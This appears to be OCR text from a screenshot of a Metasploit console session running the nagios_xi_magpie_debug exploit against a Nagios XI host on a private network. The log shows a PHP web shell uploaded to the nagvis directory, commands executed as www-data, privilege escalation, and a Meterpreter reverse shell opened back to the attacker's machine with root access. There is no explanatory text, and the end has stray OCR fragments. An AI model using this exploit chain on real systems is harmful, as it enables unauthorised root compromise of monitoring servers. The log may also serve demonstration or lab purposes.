 Activities
Terminal
Metasploit VM on AUS-P33-5013
./msfconsole
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/LLpqylTUWZ.php ...
[+] LLpqylTUWZ.php uploaded successfully!
[*] Using URL: https://0.0.0.0:8080/iTFjV37sqmWruja
[*] Local IP: https://172.30.219.149:8080/iTFjV37sqmWruja
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/dAbXqtgbIDb ...
[+] dAbXqtgbIDb uploaded successfully!
[*] Checking PHP web shell: /nagvis/LLpqylTUWZ.php
[+] Success! Commands executed as user: uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
[*] Attempting privilege escalation ...
[*] Sending stage (3008420 bytes) to 172.30.212.61
[*] Meterpreter session 1 opened (172.30.219.149:4444 -> 172.30.212.61:59192) at 2021-03-22 15:56:19 -0500
[+] Deleted /usr/local/nagvis/share/LLpqylTUWZ.php
[+] Deleted /usr/local/nagvis/share/dAbXqtgbIDb
[!] This exploit may require manual cleanup of '/var/tmp/WoYJyLYmveYr.nse' on the target
[*] Server stopped.
msf6 exploit(linux/http/nagios_xi_magpie_debug) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ test-Virtual-Machine (uid=0, gid=0, eui 172.30.219.149:4444 -> 172.30.212.61:59192 (17
d=0, egid=0) @ 172.30.212.61 2.30.212.61)
msf6 exploit(linux/http/nagios_xi_magpie_debug) > session -i 1
[-] Unknown command: session.
msf6 exploit(linux/http/nagios_xi_magpie_debug) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
RM
19 RAPI